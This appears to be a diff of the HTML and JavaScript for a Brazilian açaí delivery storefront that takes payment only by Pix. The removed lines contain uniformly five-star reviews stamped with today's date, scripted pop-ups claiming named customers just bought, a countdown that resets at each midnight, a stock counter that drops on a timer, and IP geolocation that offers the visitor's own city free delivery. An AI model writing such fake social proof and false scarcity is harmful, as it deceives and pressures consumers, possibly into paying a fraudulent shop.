-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Sinceramente? Melhor custo-benefício que já vi! Açaí bom, preço sensacional e entrega rápida.</p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/2.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-						<!-- Avaliação 3 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Luiza</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pra testar e agora já viciei kkk</p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/3.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Ronald</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Quando vi o preço achei q ia ser pequeno, mas me enganei! Vem bem servido e a qualidade é absurda.</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/4.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Carlla</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">entregaram dentro do prazo e o açaí é delicioso! Vou pedir mais loguinhoo</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/5.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Gregory</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí cremoso, bem montado e chegou intacto. Parabéns a franquia.</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/6.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Bom, barato e entrega rápida. Não tem erro, semana que vem peço de novo</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/7.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Julia</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pela primeira vez e td mundo gostou, vamos pedir mais!</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/8.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí top, amei</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/9.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Isabely</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Gostei muito Sério kkk</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/10.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Kaue</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Muito bom, esta de parabéns</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/11.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Ana</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Me deram um pacotinho de Bala Fini de Brinde no primeiro pedido escrito "para adoçar seu dia", ameiiii nota 10!!!!</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/12.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				
-				
-				<!-- Modal da Imagem -->
-				<div id="modalImagem" style="display: none; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.8); justify-content: center; align-items: center;">
-					<img id="imagemExpandida" style="max-width: 90%; max-height: 90%; border-radius: 10px;">
-				</div>
-				
-				<script>
-					// Atualiza a data em todas as avaliações automaticamente
-					function formatarDataHoje() {
-						let hoje = new Date();
-						let dia = String(hoje.getDate()).padStart(2, '0');
-						let mes = String(hoje.getMonth() + 1).padStart(2, '0'); // Janeiro é 0!
-						let ano = hoje.getFullYear();
-						return `${dia}/${mes}/${ano}`;
-					}
-				
-					document.querySelectorAll('.data-atual').forEach(el => {
-						el.innerText = formatarDataHoje();
-					});
-				
-					// Função para expandir a imagem
-					function expandirImagem(img) {
-						let modal = document.getElementById("modalImagem");
-						let imagemExpandida = document.getElementById("imagemExpandida");
-						imagemExpandida.src = img.src;
-						modal.style.display = "flex";
-				
-						// Fecha ao clicar fora da imagem
-						modal.onclick = function() {
-							modal.style.display = "none";
-						}
-					}
-				</script>
-					<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);
-						padding: 20px 10px;">
-						<b>A promoção vai acabar em:</b>
-						<div class="countdown">
-							<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-							<div class="box">
-								<span id="minutes">00</span>
-								<p>Minutos</p>
-							</div>
-							<div class="box">
-								<span id="seconds">00</span>
-								<p>Segundos</p>
-							</div>
-						</div>
-						<a href="#pague-1-leve-2" style="background-color: white; border-radius: 8px;
-						padding: 4px 10px; color:#5b0e5c">Clique Para Ver Açaís em Promoção 💜</a>
-					</div>
-				</div>
-			</div>
-		</div></main>
-		<div id="produto"></div>
-		<div id="info">
-			<a class="fechar" href="#fechar"><i class="far fa-times-circle fa-2x"></i></a>
-			<h2>Tipos de Entrega</h2>
-			<i class="fa-solid fa-motorcycle"></i> Entrega Motoboy<br>
-			<i class="fa-solid fa-box"></i> Retirada<br>
-			<br>
-			<h2>Formas de Pagamento</h2>
-			<i class="fa-regular fa-circle-check"></i> Pix<br>
-			<br>
-			<h2>Endereço</h2>
-			<span id="localCidade">cidade</span> - <span id="localEstado">UF</span><br>
-			<br>
-			<h2>Áreas de Entrega</h2>
-			<h3><span id="localCidade">cidade</span> - <span id="localEstado">UF</span></h3>
-			GRÁTIS (hoje)<br>
-			<br>
 		</div>
 	</div>
-	<script src="js/jquery.min.js"></script>
-	<script type="text/javascript" src="js/delivry.js"></script>
-	<script type="text/javascript">
-
-		$('.mostrarHorario').on('click', function () {
-			$('.horarios').toggle('slow');
-		});
-
-	</script>
-
-	<script type="text/javascript">
-		function updateCountdown() {
-			const now = new Date();
-			const nextMidnight = new Date();
-			nextMidnight.setHours(24, 0, 0, 0); // Próxima meia-noite
-
-			const diff = nextMidnight - now;
-
-			const days = Math.floor(diff / (1000 * 60 * 60 * 24));
-			const hours = Math.floor((diff % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
-			const minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
-			const seconds = Math.floor((diff % (1000 * 60)) / 1000);
-
-			// document.getElementById("days").textContent = String(days).padStart(2, "0");
-			// document.getElementById("hours").textContent = String(hours).padStart(2, "0");
-			// document.getElementById("minutes").textContent = String(minutes).padStart(2, "0");
-			// document.getElementById("seconds").textContent = String(seconds).padStart(2, "0");
-
-			document.querySelectorAll("#minutes").forEach(el => el.textContent = String(minutes).padStart(2, "0"));
-			document.querySelectorAll("#seconds").forEach(el => el.textContent = String(seconds).padStart(2, "0"));
-		}
-
-		// Atualiza o contador a cada segundo
-		setInterval(updateCountdown, 1000);
-
-		// Inicializa o contador
-		updateCountdown();
-	</script>
+	<script type="text/javascript" src="js/jquery.js"></script>
+	<script type="text/javascript" src="js/deliveryProduto.js"></script>
 
 	<script src="js/all.js" data-auto-replace-svg="nest" defer="" type="text/javascript"></script>
+	<script type="text/javascript" src="js/jquery-mask.js" defer=""></script>
 
 	<script src="js/sweetalert.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
 
 	<script>
-
-		function escolherFraseAleatoria() {
-			const frases = [
-				"🎉 <b>Lucas</b> acabou de comprar o Combo 2 Copos de 700ml!",
-				"🚀 <b>Ana</b> garantiu o Combo Zero Açúcar 500ml há 2 minutos!",
-				"🍨 <b>Rafaela</b> finalizou a compra do Combo 2 Copos de 1L agora!",
-				"🔥 <b>Fernando</b> comprou o Combo 2 Copos de 500ml há poucos instantes!",
-				"😋 <b>Isabela</b> adicionou um Combo 2 Copos de 300ml ao carrinho!",
-				"⏳ <b>Bruno</b> comprou o Combo 3! Restam poucas unidades!",
-				"📦 <b>João</b> pediu 2 Combos de Açaí 700ml agora mesmo!",
-				"🏆 <b>Mirella</b> garantiu o Combo Mais Vendido – 2 Copos de 700ml!",
-				"🚨 <b>Atenção</b>! Mais de <b>6 pedidos</b> nos últimos 10 minutos!",
-				"🔥 Nas últimas 2 horas, 7 pessoas compraram nossos combos de açaí!",
-				"⚡ Acabamos de bater 20 pedidos de açaí só hoje!",
-				"⏳ Apenas 4 unidades do Combo 3 restantes! Corra antes que acabe!",
-				"🚀 +5 pedidos feitos nos últimos 30 minutos! Açaí bombando!",
-				"🍨 Os combos de 700ml estão esgotando rápido! Aproveite agora!",
-				"🎯 Mais de 54 clientes satisfeitos nos últimos 7 dias!",
-				"💜 Obrigado! Mais de 213 pedidos já saíram esse mês!",
-				"🚀 Só hoje, 14 clientes garantiram seu combo de açaí!",
-				"⏳ O estoque do Combo 3 está quase esgotando! Últimas unidades!",
-				"🎉 Promoção Pague 1 Leve 2 está fazendo sucesso! +8 pedidos só hoje!"
-			];
-
-			const indiceAleatorio = Math.floor(Math.random() * frases.length);
-			return frases[indiceAleatorio];
-		}
-
-		function mostrarNotificacao(frase) {
-			if (!Swal.isVisible()) {
-				const Toast = Swal.mixin({
-					toast: true,
-					position: "bottom-end",
-					showConfirmButton: false,
-					timer: 6500,
-					timerProgressBar: true,
-				});
-				Toast.fire({
-					icon: "success",
-					title: frase
-				});
-			}
-		}
-
-		setInterval(() => {
-			const fraseAleatoria = escolherFraseAleatoria();
-			mostrarNotificacao(fraseAleatoria);
-		}, 25000);
-	</script>
-
-	<script>
-		function diminuirEstoque() {
-			document.querySelectorAll("#estoqueCombo").forEach(elemento => {
-				let estoqueAtual = parseInt(elemento.textContent, 10);
-				if (estoqueAtual > 1) {
-					elemento.textContent = estoqueAtual - 1;
+		function finalizar() {
+			Swal.fire({
+				title: "Deseja que entregamos agora?",
+				showDenyButton: true,
+				showCancelButton: false,
+				allowOutsideClick: false,
+				icon: 'question',
+				confirmButtonText: "Sim, por favor!",
+				confirmButtonColor: "green",
+				denyButtonText: `Não, quero agendar a entrega!`,
+				focusConfirm: true,
+			}).then((result) => {
+				if (result.isConfirmed) {
+					location.href = $('a#finalizarPedido').attr('href');
+				} else if (result.isDenied) {
+					Swal.fire({
+						title: "Selecione o dia e a hora, por gentileza!",
+						text: 'Deixe seu pedido agendado e receba na hora combinada.',
+						confirmButtonText: "Agendar pedido!",
+						confirmButtonColor: "green",
+						showCancelButton: false,
+						allowOutsideClick: false,
+						input: "datetime-local",
+					}).then((result) => {
+						location.href = $('a#finalizarPedido').attr('href');
+					});
 				}
 			});
 		}
-
-		// Executa a função a cada 15 segundos
-		setInterval(diminuirEstoque, 15000);
 	</script>
 
-	<script>
-		function setCookie(name, value, days) {
-			let expires = new Date(Date.now() + days * 864e5).toUTCString();
-			document.cookie = `${name}=${value}; expires=${expires}; path=/`;
-		}
-
-		function getCookie(name) {
-			return document.cookie.split('; ').reduce((acc, cookie) => {
-				let [key, val] = cookie.split('=');
-				return key === name ? val : acc;
-			}, "");
-		}
-
-		function checkCookie(nome) {
-			return getCookie(nome) !== "";
-		}
-
-		async function fetchLocation() {
-			try {
-				let response = await fetch('https://get.geojs.io/v1/ip/geo.json');
-				let { city = "Local Desconhecido", region = "Local Desconhecido" } = await response.json();
-				return { city, region };
-			} catch (error) {
-				console.error('Erro ao obter a localização:', error);
-				return { city: "Local Desconhecido", region: "Local Desconhecido" };
-			}
-		}
-
-		const estados = {
-			"Rondônia": "RO", "Acre": "AC", "Amazonas": "AM", "Roraima": "RR", "Pará": "PA",
-			"Amapá": "AP", "Tocantins": "TO", "Maranhão": "MA", "Piauí": "PI", "Ceará": "CE",
-			"Rio Grande do Norte": "RN", "Paraíba": "PB", "Pernambuco": "PE", "Alagoas": "AL", "Sergipe": "SE",
-			"Bahia": "BA", "Minas Gerais": "MG", "Espírito Santo": "ES", "Rio de Janeiro": "RJ", "São Paulo": "SP",
-			"Paraná": "PR", "Santa Catarina": "SC", "Rio Grande do Sul": "RS", "Mato Grosso do Sul": "MS", "Mato Grosso": "MT",
-			"Goiás": "GO", "Distrito Federal": "DF"
-		};
-
-		const estados_input = {
-			RO: "Rondônia",
-			AC: "Acre",
-			AM: "Amazonas",
-			RR: "Roraima",
-			PA: "Pará",
-			AP: "Amapá",
-			TO: "Tocantins",
-			MA: "Maranhão",
-			PI: "Piauí",
-			CE: "Ceará",
-			RN: "Rio Grande do Norte",
-			PB: "Paraíba",
-			PE: "Pernambuco",
-			AL: "Alagoas",
-			SE: "Sergipe",
-			BA: "Bahia",
-			MG: "Minas Gerais",
-			ES: "Espírito Santo",
-			RJ: "Rio de Janeiro",
-			SP: "São Paulo",
-			PR: "Paraná",
-			SC: "Santa Catarina",
-			RS: "Rio Grande do Sul",
-			MS: "Mato Grosso do Sul",
-			MT: "Mato Grosso",
-			GO: "Goiás",
-			DF: "Distrito Federal",
-		}
-
-		const cidades_por_estados = [
-			["RO", "Alta Floresta D'oeste"],
-			["RO", "Ariquemes"],
-			["RO", "Cabixi"],
-			["RO", "Cacoal"],
-			["RO", "Cerejeiras"],
-			["RO", "Colorado do Oeste"],
-			["RO", "Corumbiara"],
-			["RO", "Costa Marques"],
-			["RO", "Espigão D'oeste"],
-			["RO", "Guajará-mirim"],
-			["RO", "Jaru"],
-			["RO", "Ji-paraná"],
-			["RO", "Machadinho D'oeste"],
-			["RO", "Nova Brasilândia D'oeste"],
-			["RO", "Ouro Preto do Oeste"],
-			["RO", "Pimenta Bueno"],
-			["RO", "Porto Velho"],
-			["RO", "Presidente Médici"],
-			["RO", "Rio Crespo"],
-			["RO", "Rolim de Moura"],
-			["RO", "Santa Luzia D'oeste"],
-			["RO", "Vilhena"],
-			["RO", "São Miguel do Guaporé"],
-			["RO", "Nova Mamoré"],
-			["RO", "Alvorada D'oeste"],
-			["RO", "Alto Alegre Dos Parecis"],
-			["RO", "Alto Paraíso"],
-			["RO", "Buritis"],
-			["RO", "Novo Horizonte do Oeste"],
-			["RO", "Cacaulândia"],
-			["RO", "Campo Novo de Rondônia"],
-			["RO", "Candeias do Jamari"],
-			["RO", "Castanheiras"],
-			["RO", "Chupinguaia"],
-			["RO", "Cujubim"],
-			["RO", "Governador Jorge Teixeira"],
-			["RO", "Itapuã do Oeste"],
-			["RO", "Ministro Andreazza"],
-			["RO", "Mirante da Serra"],
-			["RO", "Monte Negro"],
-			["RO", "Nova União"],
-			["RO", "Parecis"],
-			["RO", "Pimenteiras do Oeste"],
-			["RO", "Primavera de Rondônia"],
-			["RO", "São Felipe D'oeste"],
-			["RO", "São Francisco do Guaporé"],
-			["RO", "Seringueiras"],
-			["RO", "Teixeirópolis"],
-			["RO", "Theobroma"],
-			["RO", "Urupá"],
-			["RO", "Vale do Anari"],
-			["RO", "Vale do Paraíso"],
-			["AC", "Acrelândia"],
-			["AC", "Assis Brasil"],
-			["AC", "Brasiléia"],
-			["AC", "Bujari"],
-			["AC", "Capixaba"],
-			["AC", "Cruzeiro do Sul"],
-			["AC", "Epitaciolândia"],
-			["AC", "Feijó"],
-			["AC", "Jordão"],
-			["AC", "Mâncio Lima"],
-			["AC", "Manoel Urbano"],
-			["AC", "Marechal Thaumaturgo"],
-			["AC", "Plácido de Castro"],
-			["AC", "Porto Walter"],
-			["AC", "Rio Branco"],
-			["AC", "Rodrigues Alves"],
-			["AC", "Santa Rosa do Purus"],
-			["AC", "Senador Guiomard"],
-			["AC", "Sena Madureira"],
-			["AC", "Tarauacá"],
-			["AC", "Xapuri"],
-			["AC", "Porto Acre"],
-			["AM", "Alvarães"],
-			["AM", "Amaturá"],
-			["AM", "Anamã"],
-			["AM", "Anori"],
-			["AM", "Apuí"],
-			["AM", "Atalaia do Norte"],
-			["AM", "Autazes"],
-			["AM", "Barcelos"],
-			["AM", "Barreirinha"],
-			["AM", "Benjamin Constant"],
-			["AM", "Beruri"],
-			["AM", "Boa Vista do Ramos"],
-			["AM", "Boca do Acre"],
-			["AM", "Borba"],
-			["AM", "Caapiranga"],
-			["AM", "Canutama"],
-			["AM", "Carauari"],
-			["AM", "Careiro"],
-			["AM", "Careiro da Várzea"],
-			["AM", "Coari"],
-			["AM", "Codajás"],
-			["AM", "Eirunepé"],
-			["AM", "Envira"],
-			["AM", "Fonte Boa"],
-			["AM", "Guajará"],
-			["AM", "Humaitá"],
-			["AM", "Ipixuna"],
-			["AM", "Iranduba"],
-			["AM", "Itacoatiara"],
-			["AM", "Itamarati"],
-			["AM", "Itapiranga"],
-			["AM", "Japurá"],
-			["AM", "Juruá"],
-			["AM", "Jutaí"],
-			["AM", "Lábrea"],
-			["AM", "Manacapuru"],
-			["AM", "Manaquiri"],
-			["AM", "Manaus"],
-			["AM", "Manicoré"],
-			["AM", "Maraã"],
-			["AM", "Maués"],
-			["AM", "Nhamundá"],
-			["AM", "Nova Olinda do Norte"],
-			["AM", "Novo Airão"],
-			["AM", "Novo Aripuanã"],
-			["AM", "Parintins"],
-			["AM", "Pauini"],
-			["AM", "Presidente Figueiredo"],
-			["AM", "Rio Preto da Eva"],
-			["AM", "Santa Isabel do Rio Negro"],
-			["AM", "Santo Antônio do Içá"],
-			["AM", "São Gabriel da Cachoeira"],
-			["AM", "São Paulo de Olivença"],
-			["AM", "São Sebastião do Uatumã"],
-			["AM", "Silves"],
-			["AM", "Tabatinga"],
-			["AM", "Tapauá"],
-			["AM", "Tefé"],
-			["AM", "Tonantins"],
-			["AM", "Uarini"],
-			["AM", "Urucará"],
-			["AM", "Urucurituba"],
-			["RR", "Amajari"],
-			["RR", "Alto Alegre"],
-			["RR", "Boa Vista"],
-			["RR", "Bonfim"],
-			["RR", "Cantá"],
-			["RR", "Caracaraí"],
-			["RR", "Caroebe"],
-			["RR", "Iracema"],
-			["RR", "Mucajaí"],
-			["RR", "Normandia"],
-			["RR", "Pacaraima"],
-			["RR", "Rorainópolis"],
-			["RR", "São João da Baliza"],
-			["RR", "São Luiz"],
-			["RR", "Uiramutã"],
-			["PA", "Abaetetuba"],
-			["PA", "Abel Figueiredo"],
-			["PA", "Acará"],
-			["PA", "Afuá"],
-			["PA", "Água Azul do Norte"],
-			["PA", "Alenquer"],
-			["PA", "Almeirim"],
-			["PA", "Altamira"],
-			["PA", "Anajás"],
-			["PA", "Ananindeua"],
-			["PA", "Anapu"],
-			["PA", "Augusto Corrêa"],
-			["PA", "Aurora do Pará"],
-			["PA", "Aveiro"],
-			["PA", "Bagre"],
-			["PA", "Baião"],
-			["PA", "Bannach"],
-			["PA", "Barcarena"],
-			["PA", "Belém"],
-			["PA", "Belterra"],
-			["PA", "Benevides"],
-			["PA", "Bom Jesus do Tocantins"],
-			["PA", "Bonito"],
-			["PA", "Bragança"],
-			["PA", "Brasil Novo"],
-			["PA", "Brejo Grande do Araguaia"],
-			["PA", "Breu Branco"],
-			["PA", "Breves"],
-			["PA", "Bujaru"],
-			["PA", "Cachoeira do Piriá"],
-			["PA", "Cachoeira do Arari"],
-			["PA", "Cametá"],
-			["PA", "Canaã Dos Carajás"],
-			["PA", "Capanema"],
-			["PA", "Capitão Poço"],
-			["PA", "Castanhal"],
-			["PA", "Chaves"],
-			["PA", "Colares"],
-			["PA", "Conceição do Araguaia"],
-			["PA", "Concórdia do Pará"],
-			["PA", "Cumaru do Norte"],
-			["PA", "Curionópolis"],
-			["PA", "Curralinho"],
-			["PA", "Curuá"],
-			["PA", "Curuçá"],
-			["PA", "Dom Eliseu"],
-			["PA", "Eldorado Dos Carajás"],
-			["PA", "Faro"],
-			["PA", "Floresta do Araguaia"],
-			["PA", "Garrafão do Norte"],
-			["PA", "Goianésia do Pará"],
-			["PA", "Gurupá"],
-			["PA", "Igarapé-açu"],
-			["PA", "Igarapé-miri"],
-			["PA", "Inhangapi"],
-			["PA", "Ipixuna do Pará"],
-			["PA", "Irituia"],
-			["PA", "Itaituba"],
-			["PA", "Itupiranga"],
-			["PA", "Jacareacanga"],
